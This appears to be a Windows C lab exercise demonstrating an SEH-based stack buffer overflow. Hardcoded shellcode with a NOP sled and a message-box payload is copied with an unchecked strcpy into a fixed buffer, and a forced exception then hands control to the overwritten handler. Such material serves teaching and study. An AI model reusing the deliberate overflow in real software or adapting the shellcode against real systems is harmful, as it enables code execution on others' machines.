 #include<windows.h>
#include<string>
char shellcode[]=
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x33\xDB\x53\x68\x62\x75\x70\x74\x68\x62\x75\x70\x74\x8B\xC4\x53"
"\x50\x50\x53\xB8\x68\x3D\xE2\x77\xFF\xD0\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x48\xFE\x12\x00";
void MyExceptionHandler(void)
{
    printf("got an exception,press Enter to kill process!\n");
    getchar();
    ExitProcess(1);
}
void test(char* input)
{
    char buf[200];
    //printf("%d",strlen(shellcode));
    int zero=0;
    //__asm int 3
    __try
    {
        strcpy(buf,input);
        zero=4/zero;
    }
    __except(MyExceptionHandler()){}
}
int main()
{
    LoadLibrary("user32.dll");
    test(shellcode);
    //test("abc");
    system("pause");
    return 0;
}